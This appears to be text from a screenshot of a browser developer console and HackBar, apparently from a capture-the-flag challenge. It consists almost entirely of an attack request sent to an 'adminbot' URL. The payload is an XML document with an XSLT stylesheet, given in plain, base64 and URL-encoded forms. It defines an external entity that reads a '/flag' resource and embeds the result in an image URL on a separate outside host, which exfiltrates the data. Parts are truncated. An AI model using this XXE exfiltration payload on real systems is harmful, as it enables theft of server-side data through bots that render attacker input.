 查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 内存 HackBar HackBar
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://101.200.138.180:30280/adminbot?url=http://101.200.138.180:30280/?payload=<?xml version="1.0"?> <?xml-stylesheet type="text/xsl" href="data:text/plain;base64,PD94bWwgdmVyc2lvbj0iMS4wIj8+CjwhRE9DVFlQRSBhIFsKPCFFTlRJVFkgeHhlIFNZU1RFTSAiaHR0cDovLzEwMS4yMDAuMTM4LjE4M…
xmls = `<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY xxe SYSTEM "http://101.200.138.180:30280/flag" >]>
<xsl:stylesheet
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"…
"%3C%3Fxml%20version%3D%221.0%22%3F%3E%0A%3C%3Fxml-
stylesheet%20type%3D%22text%2Fxsl%22%20href%3D%22data%3Atext%2Fplain%3Bbase64%2CPD94bWwgdmVyc2lvbj0iMS4wIj8%2BCjwhRE9DVFlQRSBhIFsKPCFFTlRJVFkgeHhlIFNZU1RFTSAiaHR0cDovLzEwMS4yMDAuMTM4LjE4MDozMDI4MC9mbGFnIiA%2BXT4KPHhzbDpzdHlsZXNoZWV0CnhtbG5zOnhzbD0iaHR0cDovL3d3dy53My5vcmcvMTk
5OS9YU0wvVHJhbnNmb3JtIgp2ZXJzaW9uPSIxLjAiPgo8eHNsOnRlbXBsYXRlIG1hdGNoPSIvYXNkZiI%2BCjxIVE1MPgo8SEVBRD4KPFRJVExFPjwvVElUTEU%2BCjwvSEVBRD4KPEJPRFk%2BCjxpbWc%2BCjx4c2w6YXR0cmlidXRlIG5hbWU9InNyYyI%2BCmh0dHA6Ly8zNi4yMTIuMTcwLjE0Nzo3Nzc3Lz8meHhlOwo8L3hzbDphdHRyaWJ1dGU%2BCjwvaW1nPg
o8L0JPRFk%2BCjwvSFRNTD4KPC94c2w6dGVtcGxhdGU%2BCjwveHNsOnN0eWxlc2hlZXQ%2B%22%3F%3E%0A%3Casdf%3E%3C%2Fasdf%3E"